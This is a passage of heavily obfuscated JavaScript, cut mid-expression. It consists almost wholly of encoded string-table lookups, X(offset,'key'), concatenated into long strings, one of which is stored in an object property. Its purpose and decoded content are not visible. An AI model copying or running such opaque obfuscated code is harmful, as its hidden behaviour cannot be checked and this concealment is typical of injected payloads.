'1GGS')+X(0x921,'#32s')+X(0x57c,'TE0r')+X(0x6ea,'8L7V')+X(0x81a,'uvH3')+X(0x5cb,'loil')+X(0x1d6,'Wcp*')+X(0x1fe,'#32s')+X(0x930,'lBNj')+X(0x1da,'#32s')+X(0x8df,'mDuF')+X(0x460,'0gaM')+X(0x8e4,'Dw6j')+X(0x859,'MDqo')+X(0x850,'M6Pj')+X(0x1f4,'3Jo!')+X(0x916,'Wcp*')+X(0x1ac,'Uydj')+X(0x787,'bbdR')+X(0x6a5,'gmIK')+X(0x855,'^hm3')+X(0x20d,'w#SU')+X(0x877,'DfC4')+X(0x904,'1Yc2')+X(0x544,'0IvG')+X(0x74f,'gmIK')+X(0x124,'6*LF')+X(0x35d,'G[tq')+X(0x7ca,'#32s')+X(0x21d,'ih0*')+X(0x89a,'Wcp*')+X(0x92d,'qTxd')+X(0xb7,'Dw6j')+X(0x18b,'6*LF')+X(0x292,'mAT$')+X(0x7fc,'jv$t')+X(0x8bc,'TE0r')+X(0xe6,'8L7V')+X(0x8c8,'z98Q')+X(0x524,'h*0@')+X(0x90e,'@UTG')+X(0x598,'DfC4')+X(0x3fc,'sYYK')+X(0x5c6,'1Yc2')+X(0x332,'DfC4')+X(0x364,'gmIK')+X(0xea,'XYGf')+X(0x881,'qTxd')+X(0x111,'MDqo')+X(0x67e,'uZUc')+X(0x4f5,'3Jo!')+X(0x7f2,'h*0@')+X(0x27c,'v30r')+X(0x69b,'s%K(')+X(0x5e6,'w#SU')+X(0x8cd,'tj]N')+X(0x12e,'tj]N')+X(0x92f,'6*LF')+X(0xd0,'Dw6j')+X(0x51b,'mAT$')+X(0x71a,'d%2s')+X(0x244,'@UTG')+X(0x890,'7#wd')+X(0x378,'s%K(')+X(0x5ff,'DfC4')+X(0x320,'uZUc')+X(0x265,'nZ0H')+X(0x929,'M6Pj')+X(0x22e,'DnL7')+X(0x2bc,'G[tq')+X(0x4c8,'72KA')+X(0x81f,'@UTG')+X(0x3bd,'jv$t')+X(0x4d4,'1Yc2')+X(0x3c6,'7#wd')+X(0x57d,'0gaM')+X(0x4c0,'@UTG')+X(0x402,'z98Q')+X(0x6b3,'0gaM')+X(0x711,'x5e^')+X(0xba,'nZ0H')+X(0x5b5,'d%2s')+X(0x554,'!t&1')+X(0x32e,'Dw6j')+X(0x242,'qTxd')+X(0x231,'3Jo!')+X(0x68a,'w#SU')+X(0x7be,'7#wd')+X(0x803,'KIV]')+X(0x4f8,'x5e^')+X(0x1a8,'1Yc2')+X(0x250,'jv$t')+X(0x599,'Wcp*')+X(0x19f,'M6Pj')+X(0x806,'A][W')+X(0x816,'w#SU')+X(0x479,'6*LF')+X(0x4cc,'7#wd')+X(0xbe,'^1HO')+X(0x331,'Dw6j')+X(0x55e,'0IvG')+X(0x1fa,'0gaM')+X(0x79e,'1Yc2')+X(0x556,'mAT$')+X(0x927,'TE0r')+X(0x204,'0gaM')+X(0x898,'G[tq')+X(0x762,'A][W')+X(0x5d6,'XYGf')+X(0x741,'^1HO')+X(0x317,'uZUc')+X(0x792,'XYGf')+X(0x8f8,'KIV]')+X(0x8ba,'tj]N')+X(0x3bb,'uvH3')+X(0x737,'ih0*')+X(0x3cc,'tj]N')+X(0x223,'^hm3')+X(0x153,'^hm3')+X(0x926,'z98Q')+X(0x1ea,'z98Q')+X(0x610,'mDuF')+X(0x7cf,'1Yc2')+X(0x549,'Uydj')+X(0x71b,'3Jo!')+X(0x4e7,'#32s')+X(0x1ce,'gmIK')+X(0x6df,'^1HO')+X(0x36a,'7#wd')+X(0x5e9,'mDuF')+X(0x29d,'M6Pj')+X(0x49d,'TE0r')+X(0x2b8,'DnL7')+X(0x580,'Uydj')+X(0x663,'v30r')+X(0x5b6,'Wcp*')+X(0x876,'mAT$')+X(0x89e,'uvH3')+X(0x89c,'#32s')+X(0x5d1,'1GGS')+X(0x5c3,'lBNj')+X(0x2b4,'MDqo')+X(0x659,'sYYK')+X(0x911,'0dYt')+X(0x847,'jv$t')+X(0x914,'MDqo')+X(0x278,'M6Pj')+X(0x40c,'M6Pj')+X(0x660,'w#SU')+X(0x788,'1GGS')+X(0xf6,'DnL7')+X(0x2ea,'Dw6j')+X(0x40f,'1GGS')+X(0x4c1,'^1HO')+X(0x800,'0IvG')+X(0x2f6,'gmIK')+X(0x707,'XYGf')+X(0x38b,'mDuF')+X(0x71f,'Uydj')+X(0x854,'8L7V')+X(0x2de,'bbdR')+X(0x255,'uvH3')+X(0x5ad,'1Yc2')+X(0x1ab,'nZ0H')+X(0xc2,'uZUc')+X(0x415,'7#wd')+X(0x522,'7#wd')+X(0x4f7,'1Yc2')+X(0x73e,'7#wd')+X(0x4a8,'!t&1')+X(0x7db,'tj]N')+X(0x59e,'mAT$')+X(0x7b6,'!t&1')+X(0x465,'G[tq')+X(0x7c2,'0gaM')+X(0x5eb,'M6Pj')+X(0x7e1,'6*LF')+X(0x259,'72KA')+X(0x330,'sYYK')+X(0x833,'h*0@')+X(0x7f8,'qTxd')+X(0x60c,'w#SU')+X(0x3da,'0dYt')+X(0x7a5,'jv$t')+X(0x288,'XYGf')+X(0xc0,'G[tq')+X(0x51c,'A][W')+X(0xac,'s%K(')+X(0x6f8,'KIV]')+X(0x366,'^1HO')+X(0x5db,'0gaM')+X(0x203,'0gaM')+X(0x67a,'TE0r')+X(0x131,'G[tq')+X(0x423,'MDqo')+X(0x3c2,'G[tq')+X(0x7f9,'M6Pj'))+(X(0x696,'loil')+X(0x200,'#32s')+X(0x7d4,'lBNj')+X(0x285,'h*0@')+X(0x23e,'Uydj')+X(0x79c,'c)wq')+X(0x5df,'z98Q')+X(0x262,'0gaM')+X(0x374,'1GGS')+X(0x23b,'v30r')+X(0x3a6,'nZ0H')+X(0x8a8,'h*0@')+X(0x44c,'Dw6j')+X(0x899,'72KA')+X(0x2c4,'mDuF')+X(0x159,'loil')+X(0x4c4,'loil')+X(0x913,'KIV]')+X(0x446,'uZUc')+X(0x87c,'0IvG')+X(0x758,'@UTG')+X(0x108,'XYGf')+X(0x2d5,'Uydj')+X(0x1e3,'bbdR')+X(0x385,'d%2s')+X(0x664,'DnL7')+X(0x2c3,'Wcp*')+X(0x281,'lBNj')+X(0x2dd,'bbdR')+X(0x915,'mDuF')+X(0x832,'mDuF')+X(0x2df,'XYGf')+X(0x219,'sYYK')+X(0x4bc,'Wcp*')+X(0x909,'uvH3')+X(0x3ee,'w#SU')+X(0x1e4,'TE0r')+X(0x447,'uvH3')+X(0x917,'#32s')+X(0x84c,'1GGS')+X(0x75d,'0IvG')+X(0x233,'d%2s')+X(0x8f1,'0IvG')+X(0x838,'bbdR')+X(0x73d,'d%2s')+X(0x5f2,'Wcp*')+X(0x3dd,'s%K(')+X(0x31c,'TE0r')+X(0x3b6,'!t&1')+X(0x17e,'1GGS')+X(0x588,'3Jo!')+X(0x66f,'nZ0H')+X(0x45a,'jv$t')+X(0x1bb,'3Jo!')+X(0x408,'M6Pj')+X(0x8c6,'c)wq')+X(0x636,'mDuF')+X(0x48f,'h*0@')+X(0x341,'bbdR')+X(0x1a4,'mDuF')+X(0x82a,'bbdR')+X(0x8ab,'MDqo')+X(0x3c0,'DfC4')+X(0x8ef,'0dYt')+X(0x59a,'loil')+X(0x6c9,'c)wq')+X(0x705,'z98Q')+X(0x80a,'Wcp*')+X(0x307,'jv$t')+X(0x23a,'!t&1')+X(0x823,'v30r')+X(0x222,'^1HO')+X(0x362,'!t&1')+X(0x90d,'d%2s')+X(0x33b,'uZUc')+X(0x282,'DfC4')+X(0x91e,'Dw6j')+X(0x683,'KIV]')+X(0xd5,'loil')+X(0x5de,'h*0@')+X(0x553,'nZ0H')+X(0x28a,'M6Pj')+X(0x28f,'0gaM')+X(0x539,'3Jo!')+X(0x65e,'uZUc')+X(0x483,'M6Pj')+X(0x6f2,'Wcp*')+X(0x1b5,'1GGS')+X(0x87f,'c)wq')+X(0x831,'0dYt')+X(0x2ab,'1GGS')+X(0x189,'nZ0H')+X(0x3cd,'XYGf')+X(0x507,'6*LF')+X(0x8a7,'72KA')+X(0x4b0,'c)wq')+X(0x7ff,'mDuF')+X(0x2ec,'1Yc2')+X(0x53e,'^hm3')+X(0x676,'ih0*')+X(0x412,'DfC4')+X(0x37f,'lBNj')+X(0x120,'@UTG')+X(0x815,'0Z#Y')+X(0x27f,'#32s')+X(0x810,'A][W')+X(0x399,'lBNj')+X(0x81c,'0Z#Y')+X(0x115,'v30r')+X(0x8d2,'0IvG')+X(0x4a4,'w#SU')+X(0x1cc,'MDqo')+X(0x3be,'0dYt')+X(0x44d,'A][W')+X(0x8ee,'bbdR')+X(0x57e,'0dYt')+X(0x83f,'jv$t')+X(0x57f,'mDuF')+X(0x3a8,'uvH3')+X(0xed,'bbdR')+X(0x2a8,'1GGS')+X(0x7a4,'^1HO')+X(0x1a3,'MDqo')+X(0x78f,'^hm3')+X(0x694,'72KA')+X(0x64b,'^hm3')+X(0x39e,'8L7V')+X(0x48e,'c)wq')+X(0x8bb,'qTxd')+X(0x177,'0Z#Y')+X(0x241,'uZUc')+X(0x24e,'72KA')+X(0x1aa,'DnL7')+X(0x88b,'bbdR')+X(0x48b,'uZUc')+X(0x164,'^1HO')+X(0x6bd,'0dYt')+X(0x780,'sYYK')+X(0x401,'@UTG')+X(0x7f4,'loil')+X(0x759,'z98Q')+X(0x3b8,'1GGS')+X(0x3dc,'DnL7')+X(0x348,'8L7V')+X(0x270,'mDuF')+X(0x2f4,'bbdR')+X(0x363,'MDqo')+X(0x2b3,'v30r')+X(0x79a,'x5e^')+X(0x609,'7#wd')+X(0x845,'Wcp*')+X(0x19a,'uZUc')+X(0x2e6,'v30r')+X(0x1b6,'0gaM')+X(0x148,'qTxd')+X(0x424,'0dYt')+X(0x18c,'1GGS')+X(0x7b7,'mAT$')+X(0x491,'3Jo!')+X(0x4d1,'ih0*')+X(0x267,'0Z#Y')+X(0x808,'gmIK')+X(0x7cd,'sYYK')+X(0x8ff,'6*LF')+X(0x390,'h*0@')+X(0x4e9,'ih0*')+X(0x69d,'d%2s')+X(0x8d4,'sYYK')+X(0x860,'nZ0H')+X(0x13e,'h*0@')+X(0x110,'Wcp*')+X(0x467,'lBNj')+X(0x670,'TE0r')+X(0x456,'uZUc')+X(0x834,'3Jo!')+X(0x4cb,'KIV]')+X(0x4fd,'c)wq')),c[X(0x641,'d%2s')]=X(0x297,'Dw6j')+X(0x3e9,'w#SU')+X(0x811,'0IvG')+X(0x19c,'uvH3')+X(0x76e,'8L7V')+X(0x519,'7#wd')+X(0x531,'0dYt')+X(0x3d4,'Dw6j')+X(0x1f0,'!t&1')+X(0x6ec,'v30r')+X(0x471,'#32s')+X(0x672,'jv$t')+X(0x247,'G[tq')+X(0x34c,'1GGS')+X(0x64f,'ih0*')+X(0x82e,'@UTG')+X(0x819,'@UTG')+X(0x322,'DnL7')+X(0x3d5,'s%K(')+X(0x623,'!t&1')+X(0x3ff,'!t&1')+X(0x841,'d%2s')+X(0x30f,'mAT$')+X(0x39d,'h*0@')+X(0x72d,'jv$t')+X(0x541,'Wcp*')+X(0x6a1,'uZUc')+X(0xce,'DfC4')+X(0x7ae,'uvH3')+X(0x1b4,'Uydj')+X(0x5e3,'^hm3')+X(0x8eb,'Dw6j')+X(0x576,'G[tq')+X(0x767,'Uydj')+X(0x5d0,'0Z#Y')+X(0x1d7,'0dYt')+X(0x868,'uvH3')+X(0x386,'1Yc2')+X(0x2d0,'3Jo!')+X(0x3a2,'1GGS')+X(0x2f7,'Dw6j')+X(0xe8,'MDqo')+X(0x568,'G[tq')+X(0x40d,'sYYK')+X(0x301,'z98Q')+X(0x494,'3Jo!')+X(0x8f5,'ih0*')+X(0x117,'G[tq')+X(0x527,'0gaM')+X(0x3ab,'MDqo')+X(0x26f,'6*LF')+X(0x4e3,'^1HO')+X(0x4bb,'loil')+X(0x578,'Uydj')+X(0x485,'7#wd')+X(0x852,'gmIK')+X(0x28e,'jv$t')+X(0x592,'gmIK')+X(0x7d2,'XYGf')+X(0x420,'^hm3')+X(0x648,'nZ0H')+X(0x805,'nZ0H')+X(0x4f2,'!t&1')+X(0x5ea,'KIV]')+X(0x25f,'tj]N')+X(0x597,'lBNj')+X(0x325,'72KA')+X(0x6c7,'Dw6j')+X(0x22a,'DnL7')+X(0x6c3,'0Z#Y')+X(0x133,'6*LF')+X(0x763,'jv$t')+X(0x2b6,'7#wd')+X(0x432,'0IvG')+X(0xb8,'lBNj')+X(0x812,'DnL7')+X(0x2a5,'qTxd')+X(0x337,'mAT$')+X(0x433,'Dw6j')+X(0x6e0,'Uydj')+X(0x22b,'M6Pj')+X(0x89d,'uvH3')+X(0x713,'7#wd')+X(0x864,'c)wq')+X(0x4fa,'@UTG')+X(0x791,'^hm3')+X(0x2d8,'1GGS')+X(0x1f8,'KIV]')+X(0x56d,'qTxd')+X(0x5aa,'d%2s')+X(0x1ec,'#32s')+X(0x12d,'tj]N')+X(0x2ef,'XYGf')+X(0x64d,'uZUc')+X(0x422,'^hm3')+X(0x3e5,'^1HO')+X(0x3e1,'d%2s')+X(0x444,'6*LF')+X(0x2c8,'w#SU')+X(0x8f4,'DnL7')+X(0x1a0,'A][W')+X(0x279,'^hm3')+X(0x51d,'nZ0H')+X(0x3fd,'tj]N')+X(0x336,'Uydj')+X(0x7a8,'mDuF')+X(0x17a,'DnL7')+X(0x469,'6*LF')+X(0x5a0,'uZUc')+X(0x59d,'8L7V')+X(0x795,'jv$t')+X(0x4c3,'6*LF')+X(0x3d0,'72KA')+X(0x5a7,'^hm3')+X(0x525,'DnL7')+X(0xd2,'#32s')+X(0x434,'@UTG')+X(0x77a,'0gaM')+X(0x324,'^1HO')+X(0x484,'mAT$')+X(0x857,'8L7V')+X(0x473,'KIV]')+X(0x3c3,'A][W')+X(0x33d,'KIV]')+X(0xe4,'mDuF')+X(0x5fe,'h*0@')+X(0x25c,'MDqo')+X(0x59b,'8L7V')+X(0x517,'z98Q')+X(0x1c2,'sYYK')+X(0x6d4,'x5e^')+X(0x4f4,'mAT$')+X(0x3b2,'mDuF')+X(0x3d2,'3Jo!')+X(0x134,'x5e^')+X(0x3de,'#32s')+X(0x254,'mDuF')+X(0x22c,'DnL7')+X(0x682,'x5e^')+X(0x719,'0Z#Y')+X(0x455,'0IvG')+X(0x749,'A][W')+X(0x6e5,'KIV]')+X(0x594,'gmIK')+X(0x2e5,'z98Q')+X(0x4d9,'KIV]')+X(0x63c,'z98Q')+X(0x835,'7#wd')+X(0x5ce,'ih0*')+X(0x6ab,'M6Pj')+X(0x46f,'!t&1')+X(0x2a1,'0IvG')+X(0x7eb,'0gaM')+X(0x506,'TE0r')+X(0x403,'TE0r')+X(0x5a4,'Wcp*')+X(0xb6,'w#SU')+X(0x675,'uZUc')+X(0x8af,'A][W')+X(0x677,'72KA')+X(0x2a2,'mAT$')+X(0x67b,'KIV]')+X(0x883,'^1HO')+X(0x11d,'loil')+X(0x796,'sYYK')+X(0x875,'8L7V')+X(0x650,'v30r')+X(0x7c1,'@UTG')+X(0x53b,'mDuF')+X(0x92e,'M6Pj')+X(0x6f1,'Dw6j')+X(0x566,'0dYt')+X(0x4a9,'qTxd')+X(0x777,'c)wq')+X(0x528,'mDuF')+X(0x760,'6*LF')+X(0x50d,'nZ0H')+X(0x8a9,'DnL7')+X(0x8e7,'uvH3')+X(0x439,'gmIK')+X(0x450,'uvH3')+X(0x848,'uZUc')+X(0x628,'lBNj')+X(0x62e,'1Yc2')+X(0xb4,'sYYK')+X(0x6b1,'x5e^')+X(0x27d,'6*LF')+X(0x583,'Uydj')+X(0x43a,'0Z#Y')+X(0x2bd,'!t&1')+X(0x194,'KIV]')+X(0x207,'nZ0H')+X(0x6f6,'qTxd')+X(0x732,'#32s')+X(0x396,'TE0r')+X(0x755,'d%2s')+X(0x1c5,'qTxd')+X(0x7b1,'tj]N')+X(0x414,'8L7V')+X(0x5d2,'@UTG')+(X(0x15d,'@UTG')+X(0x13c,'s%K(')+X(0x197,'s%K(')+X(0x135,'^1HO')+X(0x15b,'0Z#Y')+X(0x47b,'s%K(')+X(0xb3,'A][W')+X(0x352,'M6Pj')+X(0x227,'TE0r')+X(0x2fd,'c)wq')+X(0x6fd,'MDqo')+X(0x30d,'d%2s')+X(0x1e7,'jv$t')+X(0x18e,'G[tq')+X(0x697,'nZ0H')+X(0x5a1,'7#wd')+X(0x413,'s%K(')+X(0x313,'loil')+X(0x3b3,'!t&1')+X(0x2a0,'Uydj')+X(0x49c,'h*0@')+X(0x4e0,'KIV]')+X(0x1c0,'Wcp*')+X(0x867,'w#SU')+X(0x38e,'gmIK')+X(0x613,'d%2s')+X(0x7c6,'Dw6j')+X(0x504,'!t&1')+X(0x65b,'KIV]')+X(0x615,'0dYt')+X(0x3ad,'^hm3')+X(0x238,'uvH3')+X(0x80c,'sYYK')+X(0x65f,'^1HO')+X(0x45e,'lBNj')+X(0x88a,'gmIK')+X(0x746,'1GGS')+X(0x53c,'h*0@')+X(0x305,'0IvG')+X(0x923,'XYGf')+X(0x844,'d%2s')+X(0x77c,'ih0*')+X(0x1c9,'d%2s')+X(0x794,'mAT$')+X(0x2b0,'s%K(')+X(0x170,'uvH3')+X(0x383,'M6Pj')+X(0x73c,'ih0*')+X(0x17d,'nZ0H')+X(0x186,'M6Pj')+X(0x333,'uZUc')+X(0x57a,'^hm3')+X(0x5ab,'d%2s')+X(0x1c1,'KIV]')+X(0x58f,'#32s')+X(0x552,'0dYt')+X(0x6ff,'@UTG')+X(0x5ef,'bbdR')+X(0x922,'@UTG')+X(0x710,'1Yc2')+X(0x3d7,'ih0*')+X(0x653,'ih0*')+X(0x7d0,'1GGS')+X(0x3c1,'0IvG')+X(0x35c,'ih0*')+X(0x858,'72KA')+X(0xe2,'XYGf')+X(0x15f,'s%K(')+X(0x5f0,'XYGf')+X(0x18a,'Uydj')+X(0x551,'DnL7')+X(0x492,'x5e^')+X(0x67d,'loil')+X(0x739,'#32s')+X(0x2be,'8L7V')+X(0x4df,'Uydj')+X(0x342,'3Jo!')+X(0x1d5,'TE0r')+X(0x14c,'Wcp*')+X(0x6d9,'0dYt')+X(0x3a0,'h*0@')+X(0x7cc,'qTxd')+X(0x91b,'bbdR')+X(0xd8,'w#SU')+X(0x75f,'sYYK')+X(0x8bf,'x5e^')+X(0x29b,'h*0@')+X(0x8e1,'#32s')+X(0x882,'KIV]')+X(0x2f2,'1Yc2')+X(0x5cc,'0IvG')+X(0x1a5,'XYGf')+X(0x7b9,'qTxd')+X(0x54a,'DnL7')+X(0x807,'8L7V')+X(0xdb,'sYYK')+X(0x3eb,'6*LF')+X(0x355,'qTxd')+X(0x518,'DfC4')+X(0x294,'x5e^')+X(0x6d7,'6*LF')+X(0x67c,'uZUc')+X(0x1c3,'8L7V')+X(0x334,'KIV]')+X(0x1d8,'KIV]')+X(0x4f3,'1GGS')+X(0x21a,'0dYt')+X(0x1fd,'uvH3')+X(0x365,'uZUc')+X(0x4d8,'qTxd')+X(0x58a,'M6Pj')+X(0x8ed,'x5e^')+X(0x8da,'KIV]')+X(0x3ac,'uvH3')+X(0x8c0,'1GGS')+X(0x4b9,'TE0r')+X(0xf9,'^1HO')+X(0x1b7,'^1HO')+X(0xf3,'A][W')+X(0x8f2,'0IvG')+X(0x756,'8L7V')+X(0x88d,'!t&1')+X(0x8d5,'c)wq')+X(0x584,'1GGS')+X(0x42f,'6*LF')+X(0x38a,'#32s')+X(0x4ab,'ih0*')+X(0x73f,'loil')+X(0x783,'1Yc2')+X(0xfd,'0Z#Y')+X(0x187,'1GGS')+X(0x47d,'nZ0H')+X(0x3a9,'1GGS')+X(0x802,'^hm3')+X(0x3d8,'mDuF')+X(0x866,'G[tq')+X(0x3fb,'A][W')+X(0x7c9,'lBNj')+X(0x7df,'0dYt')+X(0x5be,'#32s')+X(0x809,'8L7V')+X(0x680,'nZ0H')+X(0x344,'DnL7')+X(0x1f2,'#32s')+X(0x79b,'TE0r')+X(0x468,'Wcp*')+X(0x10c,'Wcp*')+X(0x693,'x5e^')+X(0x54e,'Wcp*')+X(0x708,'jv$t')+X(0x32b,'nZ0H')+X(0x1a7,'A][W')+X(0x29f,'Wcp*')+X(0x326,'sYYK')+X(0x31f,'8L7V')+X(0x87a,'0Z#Y')+X(0x1dc,'#32s')+X(0x2e1,'1Yc2')+X(0x5d8,'0dYt')+X(0x280,'0IvG')+X(0x43d,'XYGf')+X(0x27e,'!t&1')+X(0x824,'DnL7')+X(0x232,'MDqo')+X(0x511,'c)wq')+X(0x6e4,'gmIK')+X(0x137,'!t&1')+X(0x3a1,'0Z#Y')+X(0x703,'0gaM')+X(0x717,'DnL7')+X(0x60a,'h*0@')+X(0x12b,'0gaM')+X(0x3fe,'x5e^')+X(0x503,'6*LF')+X(0x76c,'6*LF')+X(0x2c6,'72KA')+X(0x4c7,'v30r')+X(0x611,'sYYK')+X(0x475,'h*0@')+X(0x4ba,'z98Q')+X(0x71e,'mDuF')+X(0x163,'qTxd')+X(0x786,'8L7V')+X(0x891,'h*0@')+X(0x6f0,'DnL7')+X(0x666,'d%2s')+X(0x2c7,'qTxd')+X(0x243,'nZ0H')+X(0x27b,'0Z#Y')+X(0x595,'8L7V')+X(0x606,'x5e^')+X(0x869,'d%2s')+X(0x273,'nZ0H')+X(0x8c3,'lBNj')+X(0x91d,'G[tq')+X(0x144,'d%2s')+X(0x2fa,'MDqo')+X(0x426,'0IvG')+X(0x530,'MDqo')+X(0x210,'d%2s'))+(X(0x33c,'qTxd')+X(0x195,'DnL7')+X(0x919,'bbdR')+X(0x28c,'72KA')+X(0x8b3,'0Z#Y')+X(0x54f,'jv$t')+X(0x1cb,'0gaM')+X(0x58b,'0dYt')+X(0x82c,'bbdR')+X(0x5e1,'^1HO')+X(0x2c9,'lBNj')+X(0x299,'bbdR')+X(0x81b,'0Z#Y')+X(0x8e9,'A][W')+X(0x2d6,'uvH3')+X(0x8a1,'qTxd')+X(0x533,'jv$t')+X(0x66a,'8L7V')+X(0x69f,'qTxd')+X(0x515,'uvH3')+X(0x4a0,'MDqo')+X(0x3ae,'z98Q')+X(0x38c,'bbdR')+X(0x5c4,'0Z#Y')+X(0x499,'d%2s')+X(0x7af,'tj]N')+X(0x668,'^1HO')+X(0x3f4,'0dYt')+X(0x7e6,'0gaM')+X(0x2b1,'w#SU')+X(0x8be,'7#wd')+X(0x181,'lBNj')+X(0x686,'3Jo!')+X(0x2fe,'ih0*')+X(0x18d,'bbdR')+X(0x839,'x5e^')+X(0x3d1,'7#wd')+X(0x7c5,'0dYt')+X(0x1db,'3Jo!')+X(0x38d,'M6Pj')+X(0x36c,'TE0r')+X(0x29a,'A][W')+X(0x140,'DnL7')+X(0x799,'8L7V')+X(0x569,'gmIK')+X(0x34e,'A][W')+X(0x3ec,'#32s')+X(0x1b9,'M6Pj')+X(0x4b5,'Wcp*')+X(0x6e2,'v30r')+X(0x486,'sYYK')+X(0x6fb,'3Jo!')+X(0xb9,'uZUc')+X(0x145,'TE0r')+X(0x1ff,'gmIK')+X(0x8f3,'0gaM')+X(0x70f,'w#SU')+X(0x5f1,'x5e^')+X(0x617,'loil')+X(0x6e3,'bbdR')+X(0x766,'0Z#Y')+X(0x2e7,'0Z#Y')+X(0x4fb,'ih0*')+X(0x155,'x5e^')+X(0x1e5,'gmIK')+X(0x789,'Uydj')+X(0x496,'v30r')+X(0x394,'7#wd')+X(0x627,'1Yc2')+X(0x642,'x5e^')+X(0x935,'^hm3')+X(0x89f,'6*LF')+X(0x1dd,'A][W')+X(0x309,'3Jo!')+X(0x11a,'0gaM')+X(0x284,'w#SU')+X(0x6a2,'h*0@')+X(0x5ca,'#32s')+X(0x2c2,'uvH3')+X(0x5e2,'c)wq')+X(0x119,'uvH3')+X(0x761,'sYYK')+X(0x1f6,'DfC4')+X(0x62f,'7#wd')+X(0x1d0,'uZUc')+X(0x7cb,'tj]N')+X(0x931,'DfC4')+X(0x747,'loil')+X(0x665,'^1HO')+X(0x8f7,'A][W')+X(0x4b3,'!t&1')+X(0x35b,'0gaM')+X(0x19b,'Wcp*')+X(0x61a,'d%2s')+X(0x505,'@UTG')+X(0xd4,'ih0*')+X(0x228,'Wcp*')+X(0x84b,'jv$t')+X(0x3a7,'^hm3')+X(0x39c,'72KA')+X(0x442,'nZ0H')+X(0x748,'0dYt')+X(0x593,'z98Q')+X(0x752,'^hm3')+X(0x4ad,'Uydj')+X(0x23c,'Dw6j')+X(0x407,'Uydj')+X(0xc1,'0dYt')+X(0x1d3,'z98Q')+X(0x870,'6*LF')+X(0x5e0,'8L7V')+X(0x712,'x5e^')+X(0x70e,'sYYK')+X(0x793,'#32s')+X(0x1bd,'0gaM')+X(0x884,'ih0*')+X(0x874,'1GGS')+X(0x74d,'3Jo!')+X(0x3a3,'XYGf')+X(0x13a,'!t&1')+X(0x618,'7#wd')+X(0x184,'v30r')+X(0x36b,'tj]N')+X(0x1e1,'MDqo')+X(0x41e,'M6Pj')+X(0x885,'nZ0H')+X(0x139,'s%K(')+X(0x6eb,'0Z#Y')+X(0x526,'TE0r')+X(0x534,'3Jo!')+X(0x42e,'!t&1')+X(0x775,'uZUc')+X(0x8e8,'DfC4')+X(0xc6,'3Jo!')+X(0x149,'TE0r')+X(0xf2,'lBNj')+X(0x671,'3Jo!')+X(0x545,'MDqo')+X(0x353,'^1HO')+X(0x1cd,'8L7V')+X(0x85f,'c)wq')+X(0xcf,'G[tq')+X(0x77f,'XYGf')+X(0x87e,'G[tq')+X(0x318,'XYGf')+X(0x53f,'DnL7')+X(0x150,'Wcp*')+X(0x441,'uZUc')+X(0x202,'6*LF')+X(0x369,'72KA')+X(0x47e,'72KA')+X(0x674,'KIV]')+X(0x4ae,'mDuF')+X(0x54b,'uZUc')+X(0x7a3,'uZUc')+X(0x725,'ih0*')+X(0x19d,'^1HO')+X(0x62c,'XYGf')+X(0x13f,'DfC4')+X(0x639,'TE0r')+X(0x798,'loil')+X(0x258,'0dYt')+X(0x39f,'w#SU')+X(0x2d7,'tj]N')+X(0x84a,'@UTG')+X(0x7a7,'nZ0H')+X(0x4f6,'x5e^')+X(0x678,'bbdR')+X(0x431,'mDuF')+X(0x836,'jv$t')+X(0x728,'w#SU')+X(0x5c7,'MDqo')+X(0x6db,'0Z#Y')+X(0x3aa,'qTxd')+X(0x8cf,'Uydj')+X(0x464,'d%2s')+X(0x535,'6*LF')+X(0x50e,'tj]N')+X(0x12c,'MDqo')+X(0x31b,'6*LF')+X(0x563,'loil')+X(0x472,'gmIK')+X(0x7d1,'M6Pj')+X(0x39b,'7#wd')+X(0x173,'0gaM')+X(0x224,'72KA')+X(0x26a,'6*LF')+X(0x715,'gmIK')+X(0x75a,'DnL7')+X(0x1d9,'uZUc')+X(0x5a3,'M6Pj')+X(0x886,'^hm3')+X(0x1e8,'Uydj')+X(0xe3,'0gaM')+X(0x8fa,'z98Q')+X(0x26d,'uZUc')+X(0x1d1,'ih0*')+X(0x291,'0Z#Y')+X(0x6bc,'w#SU')+X(0x80d,'gmIK'))+(X(0x6da,'0Z#Y')+X(0x92c,'mAT$')+X(0x7e4,'7#wd')+X(0xe0,'MDqo')+X(0x738,'nZ0H')+X(0x61e,'3Jo!')+X(0xc3,'0Z#Y')+X(0x50a,'XYGf')+X(0xec,'0dYt')+X(0x2ca,'loil')+X(0x206,'sYYK')+X(0x5fb,'MDqo')+X(0x5e4,'MDqo')+X(0x263,'z98Q')+X(0x567,'Uydj')+X(0x52f,'1Yc2')+X(0x8cb,'x5e^')+X(0x65d,'72KA')+X(0x44a,'qTxd')+X(0x513,'KIV]')+X(0x5ec,'A][W')+X(0x4b1,'A][W')+X(0x25d,'1Yc2')+X(0x5ee,'TE0r')+X(0x90b,'8L7V')+X(0x7bb,'Wcp*')+X(0x5f9,'mDuF')+X(0x46b,'1Yc2')+X(0x698,'w#SU')+X(0xbc,'A][W')+X(0xfa,'7#wd')+X(0x3b9,'mAT$')+X(0x132,'#32s')+X(0x36e,'h*0@')+X(0x2ee,'s%K(')+X(0x910,'uZUc')+X(0x82b,'0gaM')+X(0x689,'0Z#Y')+X(0x65c,'^hm3')+X(0x633,'DfC4')+X(0x7a2,'ih0*')+X(0x20a,'#32s')+X(0x620,'MDqo')+X(0x547,'TE0r')+X(0x62a,'1GGS')+X(0x5fd,'G[tq')+X(0x249,'1GGS')+X(0x5e5,'XYGf')+X(0x3f0,'z98Q')+X(0x903,'x5e^')+X(0x7ea,'A][W')+X(0x51e,'^1HO')+X(0x217,'bbdR')+X(0x45b,'uvH3')+X(0x21b,'#32s')+X(0x5b3,'x5e^')+X(0x340,'nZ0H')+X(0x6cc,'TE0r')+X(0x100,'M6Pj')+X(0x22d,'s%K(')+X(0x801,'DnL7')+X(0xda,'Dw6j')+X(0x828,'^hm3')+X(0x5a5,'0Z#Y')+X(0x7a1,'3Jo!')+X(0x656,'0dYt')+X(0x7a6,'XYGf')+X(0x6d8,'d%2s')+X(0x889,'A][W')+X(0x32d,'s%K(')+X(0x443,'tj]N')+X(0x338,'Wcp*')+X(0x25a,'#32s')+X(0x457,'sYYK')+X(0x90a,'72KA')+X(0x85a,'uZUc')+X(0x779,'72KA')+X(0x804,'XYGf')+X(0x34a,'s%K(')+X(0x461,'A][W')+X(0x37a,'0dYt')+X(0x174,'TE0r')+X(0x4a1,'v30r')+X(0x63b,'KIV]')+X(0x8cc,'jv$t')+X(0x45f,'mAT$')+X(0x5a9,'w#SU')+X(0x679,'lBNj')+X(0x20b,'1GGS')+X(0x76b,'@UTG')+X(0x3bc,'0IvG')+X(0x180,'6*LF')+X(0x32c,'s%K(')+X(0x72c,'loil')+X(0x46a,'tj]N')+X(0x11c,'mAT$')+X(0x33f,'nZ